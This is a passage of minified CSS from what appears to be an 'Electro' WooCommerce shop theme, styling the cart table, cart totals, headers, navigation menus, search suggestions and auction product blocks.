2.143em} article.post.format-aside .entry-content p{font-size: 1.286em; margin-bottom: 1.889em} article.post.format-status .entry-content p{font-size: 1.571em; margin-bottom: 1.545em} .sticky h1.entry-title{font-size: 1.786em; letter-spacing: -.025em; font-weight: 400; margin-bottom: .36em; padding-bottom: .36em} .sticky h1.entry-title a{color: #434343; text-decoration: none} .sticky h1.entry-title a:focus, .sticky h1.entry-title a:hover{color: #000} table.cart{width: 100%; max-width: 100%; margin-bottom: 1.236rem} table.cart td, table.cart th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} table.cart thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} table.cart tbody+tbody{border-top: 2px solid #eceeef} table.cart .table{background-color: #fff} table.cart thead th{font-size: 1em; line-height: 1.714em; color: #747474; border-bottom: 1px solid #ddd; border-top: none; font-weight: 400} table.cart td{vertical-align: middle; font-size: 1.214em; line-height: 1.147em} table.cart tbody tr.cart_item:first-child td{padding-top: 2.059em} table.cart tbody tr.cart_item td{border-top: none; padding-top: 1.029em; padding-bottom: 1.029em} table.cart .product-remove a{color: #a7a7a7; font-size: 1.5em} table.cart .product-remove a:focus, table.cart .product-remove a:hover{text-decoration: none; color: #e00} table.cart .product-thumbnail{width: 136px} table.cart .product-thumbnail a{display: block} table.cart .product-thumbnail img{display: block; max-width: 100%; height: auto; max-width: 100px; margin: auto; height: 92px; width: auto; border: 1px solid #ddd; padding: 4px} table.cart .product-name a{color: #3e3e3e} table.cart .product-name a:focus, table.cart .product-name a:hover{color: #000; text-decoration: none} table.cart .product-quantity .quantity{width: 5em} table.cart .product-quantity .quantity.buttons_added{width: 8em; font-size: .824em} table.cart .product-quantity .quantity.buttons_added .minus, table.cart .product-quantity .quantity.buttons_added .plus{bottom: .5em} table.cart .product-quantity .input-text{padding: .5em 1em; border-radius: 1em} table.cart .actions{text-align: right; font-size: 1em; padding-top: 2em; padding-right: 40px;} table.cart .actions .wc-proceed-to-checkout{display: inline-block; margin-left: .5em} table.cart .actions .wc-proceed-to-checkout .checkout-button{font-weight: 700} table.cart .actions .wc-proceed-to-checkout .checkout-button::after{content: none} table.cart .coupon{font-size: 1em; float: left; text-align: left; display: flex} @media (max-width:767px){table.cart .coupon{flex-direction: column}} @media (min-width:768px){table.cart .coupon{width: 41.6666666667%}} table.cart .coupon label[for=coupon_code]{display: none} table.cart .coupon .input-text{border: 1px solid #ddd; border-right: 0; border-top-right-radius: 0; border-bottom-right-radius: 0; padding: .534em 1.8em} @media (max-width:767px){table.cart .coupon .input-text{border-top-right-radius: 1.467em; border-bottom-right-radius: 1.467em; border-right: 0; margin-bottom: 16px}} table.cart .coupon .button{border-top-left-radius: 0; border-bottom-left-radius: 0; margin-left: -4px; position: relative; white-space: pre; font-weight: 700} @media (max-width:767px){table.cart .coupon .button{border-top-left-radius: 1.467em; border-bottom-left-radius: 1.467em}} table.cart input[name=update_cart]{color: #333e48; background-color: #efecec; border-color: #efecec; width: auto} table.cart input[name=update_cart]:hover{color: #fff; background-color: #000; border-color: #000} table.cart input[name=update_cart].focus, table.cart input[name=update_cart]:focus{color: #fff; background-color: #000; border-color: #000} table.cart input[name=update_cart].active, table.cart input[name=update_cart]:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} table.cart input[name=update_cart].active.focus, table.cart input[name=update_cart].active:focus, table.cart input[name=update_cart].active:hover, table.cart input[name=update_cart]:active.focus, table.cart input[name=update_cart]:active:focus, table.cart input[name=update_cart]:active:hover{color: #333e48; background-color: #c7bdbd; border-color: #b5a7a7} table.cart input[name=update_cart].disabled.focus, table.cart input[name=update_cart].disabled:focus, table.cart input[name=update_cart]:disabled.focus, table.cart input[name=update_cart]:disabled:focus{background-color: #efecec; border-color: #efecec} table.cart input[name=update_cart].disabled:hover, table.cart input[name=update_cart]:disabled:hover{background-color: #efecec; border-color: #efecec} table.cart input[name=update_cart].disabled.focus, table.cart input[name=update_cart].disabled:focus, table.cart input[name=update_cart].disabled:hover, table.cart input[name=update_cart]:disabled.focus, table.cart input[name=update_cart]:disabled:focus, table.cart input[name=update_cart]:disabled:hover{color: #333e48} .cart-collaterals{margin-left: -.9375rem; margin-right: -.9375rem; padding-top: 5em} .cart-collaterals::after{content: ""; display: table; clear: both} .cart-collaterals h2:not(.woocommerce-loop-product__title){font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em; margin-bottom: .5em} .cart-collaterals h2:not(.woocommerce-loop-product__title)::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .cart-collaterals .cross-sells{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.cart-collaterals .cross-sells{width: 50%}} @media (min-width:768px){.cart-collaterals .cross-sells+.cart_totals{margin-left: 8.3333333333%}} .cart-collaterals .cart_totals{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.cart-collaterals .cart_totals{width: 41.6666666667%; margin-left: 58.3333333333%}} .cart-collaterals .cart_totals table.shop_table{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .cart-collaterals .cart_totals table.shop_table td, .cart-collaterals .cart_totals table.shop_table th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .cart-collaterals .cart_totals table.shop_table thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .cart-collaterals .cart_totals table.shop_table tbody+tbody{border-top: 2px solid #eceeef} .cart-collaterals .cart_totals table.shop_table .table{background-color: #fff} .cart-collaterals .cart_totals table.shop_table tbody tr th{padding-left: 0} .cart-collaterals .cart_totals table.shop_table tbody tr td{padding-right: 0} .cart-collaterals .cart_totals table.shop_table tbody tr:first-child td, .cart-collaterals .cart_totals table.shop_table tbody tr:first-child th{border-top-width: 0} .cart-collaterals .cart_totals .wc-proceed-to-checkout{display: none} @media (max-width:767px){.cart-collaterals .cart_totals .wc-proceed-to-checkout{display: block; line-height: 1.147em}.cart-collaterals .cart_totals .wc-proceed-to-checkout a{width: 100%; text-align: center; font-weight: 700}.cart-collaterals .cart_totals .wc-proceed-to-checkout a:after{content: none}} .cart-collaterals .cart_totals table.shop_table{display: block} .cart-collaterals .cart_totals table.shop_table tbody, .cart-collaterals .cart_totals table.shop_table tfoot, .cart-collaterals .cart_totals table.shop_table thead{display: block; width: 100%} .cart-collaterals .cart_totals table.shop_table tbody>tr, .cart-collaterals .cart_totals table.shop_table tfoot>tr, .cart-collaterals .cart_totals table.shop_table thead>tr{display: flex; width: 100%; justify-content: space-between} .cart-collaterals .cart_totals table.shop_table tbody>tr+tr, .cart-collaterals .cart_totals table.shop_table tfoot>tr+tr, .cart-collaterals .cart_totals table.shop_table thead>tr+tr{border-top: 1px solid #eceeef} .cart-collaterals .cart_totals table.shop_table tbody>tr td, .cart-collaterals .cart_totals table.shop_table tbody>tr th, .cart-collaterals .cart_totals table.shop_table tfoot>tr td, .cart-collaterals .cart_totals table.shop_table tfoot>tr th, .cart-collaterals .cart_totals table.shop_table thead>tr td, .cart-collaterals .cart_totals table.shop_table thead>tr th{border-top: 0} @media (max-width:767px){.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr td:before{content: none}.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr th{display: block}.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr td, .cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr th{text-align: inherit}} .seperator-first, .seperator-second{height: 34px} .seperator-first, .seperator-second{width: 0; position: absolute; top: 0; left: 33px; border: 1px solid #fff; border-left-color: #ddd; border-width: 0 1px} .seperator-second{left: auto; right: 89px} .inner{padding-top: 8.571em; padding-bottom: 8.571em} .inner-md{padding-top: 7.143em; padding-bottom: 7.143em} .inner-sm{padding-top: 5.714em; padding-bottom: 5.714em} .inner-xs{padding-top: 2.857em; padding-bottom: 2.857em} .inner-top{padding-top: 8.571em} .inner-top-md{padding-top: 7.143em} .inner-top-sm{padding-top: 5.714em} .inner-top-xs{padding-top: 2.857em} .inner-bottom{padding-bottom: 8.571em} .inner-bottom-md{padding-bottom: 7.143em} .inner-bottom-sm{padding-bottom: 5.714em} .inner-bottom-xs{padding-bottom: 2.857em} .inner-left{padding-left: 5.357em} .inner-left-md{padding-left: 4.286em} .inner-left-sm{padding-left: 3.214em} .inner-left-xs{padding-left: 2.143em} .inner-right{padding-right: 5.357em} .inner-right-md{padding-right: 4.286em} .inner-right-sm{padding-right: 3.214em} .inner-right-xs{padding-right: 2.143em} .outer{margin-top: 8.571em; margin-bottom: 8.571em} .outer-md{margin-top: 7.143em; margin-bottom: 7.143em} .outer-sm{margin-top: 5.714em; margin-bottom: 5.714em} .outer-xs{margin-top: 2.857em; margin-bottom: 2.857em} .outer-top{margin-top: 8.571em} .outer-top-md{margin-top: 7.143em} .outer-top-sm{margin-top: 5.714em} .outer-top-xs{margin-top: 2.857em} .outer-bottom{margin-bottom: 8.571em} .outer-bottom-md{margin-bottom: 7.143em} .outer-bottom-sm{margin-bottom: 5.714em} .outer-bottom-xs{margin-bottom: 2.857em} .center-block{float: none} .height-xs{height: 30vh} .height-sm{height: 44vh} .height-md{height: 61vh} .height-lg{height: 90vh} .no-margin{margin: 0} .animate-in-view{opacity: 0} .animated{opacity: 1} .inline{display: inline} div.quantity.buttons_added{position: relative} div.quantity.buttons_added .minus, div.quantity.buttons_added .plus{width: 1.429em; height: 1.429em; border-radius: 50%; font-size: 1em; font-weight: 700; color: #333e48; padding: 0; text-align: center; line-height: 1.429em; position: absolute; bottom: .536em; right: .536em; display: inline-block} div.quantity.buttons_added .minus:hover, div.quantity.buttons_added .plus:hover{color: #fff} div.quantity.buttons_added input[type=number]{-moz-appearance: textfield} div.quantity.buttons_added input[type=number]::-webkit-inner-spin-button, div.quantity.buttons_added input[type=number]::-webkit-outer-spin-button{-webkit-appearance: none; margin: 0} div.quantity.buttons_added .plus{right: 1.965em; margin-right: .357em} .departments-menu .menu-item-has-children a[data-toggle=dropdown-hover]::after, .departments-menu .menu-item-has-children a[data-toggle=dropdown]::after{content: '\62'; color: #aeaeae; font-size: 1.214em; float: right} .departments-menu .menu-item-has-children>.dropdown-menu{opacity: 0; visibility: hidden; left: 100%; border-top-width: 2px; border-top-style: solid; width: 0; min-width: 0} @keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} @-webkit-keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} #scrollUp{border-radius: 3px; bottom: 1.25rem; color: #fff; font-size: 2.25rem; height: 2.625rem; line-height: 100%; opacity: .5; padding: 3px; right: 1.25rem; text-align: center; width: 2.625rem} #scrollUp:active, #scrollUp:focus, #scrollUp:hover{opacity: 1} #scrollUp i{display: inline-block; vertical-align: top} @media (max-width:991px){#scrollUp{bottom: 1.25rem}} .electro_recent_posts_widget ul>li{margin-bottom: 1.429em} .electro_recent_posts_widget ul>li .post-thumbnail{float: left; padding-right: .929em} .electro_recent_posts_widget ul>li .post-thumbnail img{display: block; max-width: 100%; height: auto; width: 75px; height: 75px} .electro_recent_posts_widget ul>li .post-content::after{content: ""; display: table; clear: both} .electro_recent_posts_widget ul>li .post-content>a{color: #434343; display: block} .electro_recent_posts_widget ul>li .post-content>a:focus, .electro_recent_posts_widget ul>li .post-content>a:hover{text-decoration: none; color: #000} .electro_recent_posts_widget ul>li .post-content .post-date{color: #878787; font-size: .857em; line-height: 1em} .electro_recent_posts_widget ul>li:last-child{margin-bottom: 0} .electro_recent_posts_widget .electro-img-placeholder{position: relative} .electro_recent_posts_widget .electro-img-placeholder .fa{position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); color: #fff} .pace{-webkit-pointer-events: none; pointer-events: none; user-select: none} .pace-inactive{display: none} .pace .pace-progress{position: fixed; z-index: 2000; top: 0; right: 100%; width: 100%; height: 2px} .navbar-toggle-close{display: none} .toggled .navbar-toggle-close{display: block} .toggled .navbar-toggle-hamburger{display: none} .handheld-navigation-wrapper.toggled .handheld-navigation{left: 0} .handheld-navigation-wrapper .navbar-toggler, .handheld-navigation-wrapper button, .handheld-navigation-wrapper.toggled .navbar-toggler, .handheld-navigation-wrapper.toggled button{color: #333e48; border: none} .handheld-navigation-wrapper .navbar-toggler:active, .handheld-navigation-wrapper .navbar-toggler:focus, .handheld-navigation-wrapper .navbar-toggler:hover, .handheld-navigation-wrapper button:active, .handheld-navigation-wrapper button:focus, .handheld-navigation-wrapper button:hover, .handheld-navigation-wrapper.toggled .navbar-toggler:active, .handheld-navigation-wrapper.toggled .navbar-toggler:focus, .handheld-navigation-wrapper.toggled .navbar-toggler:hover, .handheld-navigation-wrapper.toggled button:active, .handheld-navigation-wrapper.toggled button:focus, .handheld-navigation-wrapper.toggled button:hover{background-color: transparent; border: none; color: #333e48} .sticky-wrapper .handheld-navbar-toggle-buttons.stuck{border-radius: 3px; position: fixed; right: 1.75rem; top: 1.25rem; z-index: 9999} .handheld-navigation{background-color: #333e48; position: fixed; top: 0; left: -80%; width: 80%; height: 100%; transition: left .2s; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition: left .2s; -moz-transition: left .2s; -ms-transition: left .2s; -o-transition: left .2s; transition: left .2s; z-index: 10000; display: block !important; border-right: 1px solid rgba(255, 255, 255, .2)} .handheld-navigation .ehm-close{display: block; background-color: rgba(0, 0, 0, .5); cursor: pointer; color: #fff; overflow: hidden; font-weight: 700; border-bottom: 1px solid rgba(255, 255, 255, .2)} .handheld-navigation .ehm-close:before{content: '\f00d'; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; margin-right: 1em; padding: .857em 0 .857em 1.387em} .handheld-navigation .navbar-toggler{cursor: pointer; text-align: left; float: right; position: relative; border: 2px solid #333e48; box-shadow: none; border-radius: 2px; padding: .6180469716em .875em .6180469716em 2.617924em; font-size: .875em} .handheld-navigation .nav-title, .handheld-navigation .widget-title, .handheld-navigation .widgettitle{color: #fff; padding-left: .2em} .handheld-navigation .nav-divider{display: none} .handheld-navigation ul{list-style: none; margin: 0; padding: 0} .handheld-navigation ul li.menu-item-has-children .dropdown-toggle::after, .handheld-navigation ul li.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; color: #fff; float: right; border: none} .handheld-navigation ul li.menu-item-has-children .dropdown-toggle::after, .handheld-navigation ul li.menu-item-has-children>a::after{content: "\f055"} .handheld-navigation ul li.menu-item-has-children a::after{display: inline-block; width: 0; height: 0; margin-right: .25rem; margin-left: .25rem; vertical-align: middle; border: none} .handheld-navigation ul li a{padding: .857em 1.387em; display: inline-block; width: 100%; color: #fff} .handheld-navigation ul li a i{margin-right: 10px} .handheld-navigation ul li ul{border-radius: 0} .handheld-navigation ul li ul::after, .handheld-navigation ul li ul::before{bottom: 100%; right: 10px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(72, 72, 72, 0); border-bottom-color: #090b0c; border-width: 7px; margin-left: -7px} .handheld-navigation ul li ul li a{color: #c7c7c7} .handheld-navigation ul .dropdown-menu{position: relative; background-color: #090b0c; width: 100%; transition: all .3s ease; border: none} .handheld-navigation ul .dropdown-menu li a{padding-left: 2.188em} .handheld-navigation ul .dropdown-menu .dropdown-menu{background-color: #222930} .handheld-navigation ul .dropdown-menu .dropdown-menu::after, .handheld-navigation ul .dropdown-menu .dropdown-menu::before{border-bottom-color: #222930} .handheld-navigation ul .dropdown-menu .dropdown-menu .dropdown-menu{background-color: #2b343c} .handheld-navigation ul .dropdown-menu .dropdown-menu .dropdown-menu::after, .handheld-navigation ul .dropdown-menu .dropdown-menu .dropdown-menu::before{border-bottom-color: #2b343c} .live-search-media{display: block; color: #333} .twitter-typeahead{z-index: 1051; width: 100%; display: flex !important} .tt-hint{color: #999} .tt-menu{margin-top: 2px; padding: 8px 0; background-color: #fff; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, .2); width: calc(100% - 2.134em); margin-left: 2.134em; text-align: left; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2); -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, .2); box-shadow: 0 5px 10px rgba(0, 0, 0, .2)} .empty-message, .tt-suggestion{padding: 3px 20px; font-size: 14px; line-height: 24px; margin: 0; cursor: pointer} .empty-message:focus, .empty-message:hover, .tt-suggestion:focus, .tt-suggestion:hover{color: #333e48; background-color: #f5f5f5; cursor: pointer} .tt-suggestion.tt-cursor{color: #333e48; background-color: #f5f5f5; cursor: pointer} .tt-suggestion p{margin: 0} .demo_store{position: fixed; left: 0; right: 0; margin: 0; padding: 12px 2.6180340252em; z-index: 999; text-align: center; font-weight: 700; top: 0} @media (min-width:768px){.demo_store{line-height: 2; display: flex; justify-content: space-between; align-items: center; padding: 0 0 0 2.6180340252em}} .demo_store a{text-decoration: underline; display: block} .demo_store a:hover{text-decoration: none} .woocommerce-store-notice-dismissed #page{margin-top: 0 !important} @media (min-width:768px){.demo_store a{background: rgba(0, 0, 0, .1); float: right; display: inline-block; margin: 0; padding: 12px 2.6180340252em}} .single-product .single-product-wrapper .electro-price .auction{font-size: .629em} .single-product .single-product-wrapper .auction-condition, .single-product .single-product-wrapper .auction-time{padding: 10px} .single-product .single-product-wrapper .auction-condition{border: 1px solid #ddd; margin-bottom: 0} .single-product .single-product-wrapper .auction-condition .curent-bid{font-weight: 700; color: green} .single-product .single-product-wrapper .auction-condition+p{padding-top: 14px} .single-product .single-product-wrapper .auction-condition+p+p .button{min-width: 160px; text-align: center; font-size: 16px} .single-product .single-product-wrapper .auction-time{border-right: 1px solid #ddd; border-left: 1px solid #ddd} .single-product .single-product-wrapper .auction-time .auction-time-countdown{display: flex; flex-wrap: wrap} .single-product .single-product-wrapper .auction-time .countdown_section{background-color: #f1f1f1; margin: 2px 1px; padding: 8px 0} .single-product .single-product-wrapper .auction-ajax-change .auction-end{padding: 10px; border: 1px solid #ddd} .single-product .single-product-wrapper .auction-ajax-change .auction-bid{font-size: 18px} .single-product .single-product-wrapper .auction_form{margin-bottom: 12px} .single-product .single-product-wrapper .auction_form .bid_button{min-width: 150px; margin-left: 14px} .single-product .single-product-wrapper .wsawl-link a{color: #949494} .single-product .single-product-wrapper .wsawl-link a:hover{color: #3b3b3b} li.product-type-auction span.winning{min-height: 24px; padding: 6px 10px; line-height: 1; top: 0; border-radius: 0; z-index: 9; left: 0} .top-bar{border-bottom: 1px solid #ddd; padding: .464em 0} .top-bar .nav-inline .menu-item{display: inline-block; color: #959595; font-size: .929em} .top-bar .nav-inline>.menu-item+.menu-item:before{content: '|'; color: #cad5d5; display: inline-block; margin: 0 1em} .top-bar .nav-inline .menu-item>a{display: inline-block; color: #334141} .top-bar .nav-inline .menu-item>a i{margin-right: 6px; font-size: 1rem} .top-bar .nav-inline .menu-item>a:focus, .top-bar .nav-inline .menu-item>a:hover{text-decoration: none} .top-bar .nav-inline .menu-item>a.disabled{color: #818a91} .top-bar .nav-inline .menu-item>a.disabled, .top-bar .nav-inline .menu-item>a.disabled:focus, .top-bar .nav-inline .menu-item>a.disabled:hover{color: #818a91; cursor: not-allowed; background-color: transparent} .top-bar .nav-inline .menu-item .dropdown-menu{top: 30px; z-index: 1060} .top-bar .nav-inline .menu-item .dropdown-menu .menu-item{display: block} .top-bar .nav-inline .menu-item .dropdown-menu .menu-item:before{content: none} .site-header .dropdown-menu{z-index: 1001} .header-logo{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} @media (min-width:768px){.header-logo{width: 25%}} .header-logo .header-logo-link{display: block} .primary-nav{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; padding-top: .393em; padding-bottom: .393em} @media (min-width:768px){.primary-nav{width: 50%}} @media (min-width:768px){.no-header-support-info .primary-nav{width: 75%}} .header-support-info{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} @media (min-width:768px){.header-support-info{width: 25%}} .header-support-info .support-icon{padding-right: 20px; padding-left: 15px} .header-support-info .support-icon .fa{font-size: 3em} .header-support-info .support-icon .ec{font-size: 3.571em} .header-v8{padding-bottom: 0; border-bottom: 1px solid #ddd} .header-v8 .container>.row:first-child{margin-bottom: 1.786em} .header-v8 .navbar-search .input-group .form-control, .header-v8 .navbar-search .input-group table.cart .coupon .input-text, table.cart .coupon .header-v8 .navbar-search .input-group .input-text{border-width: 2px; border-style: solid; border-right: 0} .header-v8 .navbar-search .input-group .input-group-addon{border-width: 2px; border-style: solid; border-left: 0; border-right: 0} .header-v8 .navbar-search .input-group .btn{border-width: 2px; border-style: solid; border-left: 0; color: #333e48} .header-v8 .navbar-nav .nav-link{line-height: 2.53em; font-weight: 700; font-size: 1.142em; color: #333e48} .header-v8 .header-logo+.navbar-nav, .header-v8 .navbar-nav+.navbar-nav, .header-v8 .navbar-search+.navbar-nav, .header-v8 .primary-nav+.navbar-nav{margin-left: 2.714em} .header-v8 .header-logo+.navbar-nav, .header-v8 .navbar-search+.navbar-nav, .header-v8 .primary-nav+.navbar-nav{padding-right: .9375rem} .sticky-wrapper .stick-this.stuck{position: fixed; top: 0; width: 100%; z-index: 2000} .sticky-wrapper .stick-this.stuck .departments-menu .dropdown .dropdown-menu{display: none} @media (max-width:568px){.site-header{border-bottom: 1px solid #ddd; padding-bottom: 0}.handheld-header{margin-bottom: 1.429em; display: flex; align-items: center}.handheld-header .header-logo{margin-bottom: 0}} .navbar-primary{padding: .358em 1rem} .navbar-primary a[data-toggle=dropdown-hover]::after, .navbar-primary a[data-toggle=dropdown]::after{content: '\79'; font-family: font-electro; color: #333e48; border-top: none; border-left: none; border-right: none; margin-left: .857em; width: auto; height: auto} .navbar-primary .navbar-nav .nav-link{line-height: 2.143em; font-weight: 700; font-size: 1.142em; color: #333e48} .navbar-primary .navbar-nav+.navbar-nav, .navbar-primary .navbar-search+.navbar-nav{margin-left: 2.714em} .navbar-primary .navbar-nav+.navbar-nav.navbar-compare, .navbar-primary .navbar-search+.navbar-nav.navbar-compare{margin-left: 0} .navbar-primary .navbar-nav>.menu-item{float: left} .navbar-primary .navbar-nav>.menu-item>a{display: block; font-size: 1.143em; font-weight: 700; line-height: 1.125em; color: #333e48; padding: 1.358em 1.375em; border-right: 1px solid transparent} .navbar-primary .navbar-nav>.menu-item>a:focus, .navbar-primary .navbar-nav>.menu-item>a:hover{color: #333e48; text-decoration: none} .navbar-primary .navbar-nav>.menu-item:last-child>a{border-right: 0} .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart{top: 108% !important; right: -25px; box-shadow: none; padding: 2.2em 2.1em 1.2em 2.1em; border: 2px solid transparent} .navbar-primary .navbar-mini-cart .nav-link::after{content: none} .navbar-primary .navbar-mini-cart .cart-items-count{background-color: #333e48; color: #fff} .navbar-primary .navbar-compare .count, .navbar-primary .navbar-wishlist .count{background-color: #333e48; color: #fff} .navbar-primary .nav:after, .navbar-primary .nav:before{display: none} .primary-nav .nav-inline .dropdown-menu .menu-item>a, .top-bar .nav-inline .dropdown-menu .menu-item>a{display: block; width: 100%; padding: 3px 20px; clear: both; font-weight: 400; line-height: 1.5; color: #373a3c; text-align: inherit; white-space: nowrap; background: 0 0; border: 0; padding: .571em 1.429em} .primary-nav .nav-inline .dropdown-menu .menu-item>a:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a:hover{color: #2b2d2f; text-decoration: none; background-color: #f5f5f5} .primary-nav .nav-inline .dropdown-menu .menu-item>a.active, .primary-nav .nav-inline .dropdown-menu .menu-item>a.active:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a.active:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a.active, .top-bar .nav-inline .dropdown-menu .menu-item>a.active:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a.active:hover{color: #fff; text-decoration: none; background-color: #efecec; outline: 0} .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled, .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:hover{color: #818a91} .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:hover{text-decoration: none; cursor: not-allowed; background-color: transparent; background-image: none} .primary-nav .nav-inline .menu-item .dropdown-menu, .top-bar .nav-inline .menu-item .dropdown-menu{opacity: 0; position: absolute; display: block; visibility: hidden; border-radius: 0; border-top-width: 2px; border-top-style: solid} .primary-nav .nav-inline>.menu-item .dropdown-menu .menu-item-has-children:hover>.dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu .menu-item-has-children:hover>.dropdown-menu{opacity: 1; visibility: visible; transition-delay: 0s} .primary-nav .nav-inline>.menu-item .dropdown-menu .menu-item-has-children .dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu .menu-item-has-children .dropdown-menu{top: 0; left: 100%} .primary-nav .nav-inline .menu-item .dropdown-menu{top: 46px} .navbar-compare i.ec, .navbar-mini-cart i.ec, .navbar-search i.ec, .navbar-wishlist i.ec{line-height: .9em; font-size: 1.429em} .navbar-search .input-group .form-control:last-child, .navbar-search .input-group table.cart .coupon .input-text:last-child, table.cart .coupon .navbar-search .input-group .input-text:last-child{border-top-left-radius: 2.467em; border-bottom-left-radius: 2.467em} .navbar-compare .nav-link, .navbar-wishlist .nav-link{position: relative} .navbar-compare .count, .navbar-wishlist .count{font-size: .75em; line-height: 1.75em; font-weight: 700; position: absolute; left: 7px; width: 1.75em; text-align: center; border-radius: 50%; bottom: 4px} @keyframes fadeIn{from{opacity: 0}to{opacity: 1}} .home-v1-slider, .home-v2-slider, .home-v3-slider{background-color: #f9f9f9; width: 100vw; position: relative; margin-left: -50vw; left: 50%; margin-bottom: 3em} .home-full-width-slider{margin-bottom: 2em} .features-list{border: 1px solid #ddd; border-radius: 8px; margin-bottom: 2.5em; margin-left: 0; margin-right: 0} .features-list::after{content: ""; display: table; clear: both} .features-list .media{width: 150px; margin: 0 auto} .features-list .media-left i{font-size: 2.571em} .features-list .media-left i.ec-customers{font-size: 3.386em} .features-list .media-body{text-align: center; font-size: 1.071em} .features-list .feature{padding-top: 2.143em; padding-bottom: 2.143em} .features-list .feature+.feature{border-left: 1px solid #ddd} .features-list .feature-text strong{display: block} .deal-and-tabs{margin-bottom: 5em} .shop-control-bar{background-color: #f5f5f5; padding: .714em 1.429em; border-radius: 9px} .shop-control-bar::after{content: ""; display: table; clear: both} .shop-control-bar .shop-view-switcher{float: left; min-height: 1px; position: relative; border: none} @media (min-width:992px){.shop-control-bar .switch-view{width: 25%; float: left;}} .shop-control-bar .switch-view a{color: #d6dbe1; font-size: 1.286em; line-height: 2.24em; border: none; border-radius: 0; padding: 0} .shop-control-bar .switch-view a:focus, .shop-control-bar .switch-view a:hover{text-decoration: none; color: #575560} .shop-control-bar .switch-view a.active{text-decoration: none; color: #575560; background-color: transparent} .shop-control-bar .switch-view a+a{margin-left: .714em; margin-left: 1.071em} @media (max-width:991px){.shop-control-bar .switch-view a+a{margin-left: 2.5em}} .shop-control-bar .woocommerce-ordering{float: left; width: auto; padding: 1px 0} @media (max-width:991px){.shop-control-bar .woocommerce-ordering .orderby{width: 100%; border-radius: 100px; padding-left: 18px}} .shop-control-bar .form-electro-wc-ppp{float: left; margin-left: 1em; padding: 1px 0} .shop-control-bar-bottom{border-top: 1px solid #eaeaea; padding: 1.714em 0} .shop-control-bar-bottom::after{content: ""; display: table; clear: both} .shop-control-bar-bottom .form-electro-wc-ppp{float: left; padding: .215em 0} .shop-control-bar-bottom .woocommerce-result-count{margin-bottom: 0; float: left; line-height: 3em; margin-left: 2em} .product-loop-categories .product-category>a{display: block; color: #333e48} .product-loop-categories .product-category>a:focus, .product-loop-categories .product-category>a:hover{color: #333e48} .product-loop-categories .product-category img{display: block; max-width: 100%; height: auto; margin: 0 auto .714em auto; position: static} .product-loop-categories .product-category .woocommerce-loop-category__title, .product-loop-categories .product-category h2, .product-loop-categories .product-category h3{font-size: 1.286em; font-weight: 400; height: 1.286em; margin-bottom: .5em} .product-loop-categories .product-category .count{background-color: transparent; color: inherit; display: none} .product-loop-categories .product-category::after{content: ''; border-right: 1px solid #ebebeb; position: absolute; height: 70%; width: 1px; top: 50%; transform: translateY(-50%); right: 0} .product-loop-categories .product-category.first{clear: both} .columns-5 .product .hover-area .action-buttons>a:first-child, .columns-5 .product .hover-area .action-buttons>div:first-child, .columns-6 .product .hover-area .action-buttons>a:first-child, .columns-6 .product .hover-area .action-buttons>div:first-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>a:first-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>div:first-child{margin: 0; font-size: 12px} .columns-5 .product .hover-area .action-buttons>a:last-child, .columns-5 .product .hover-area .action-buttons>div:last-child, .columns-6 .product .hover-area 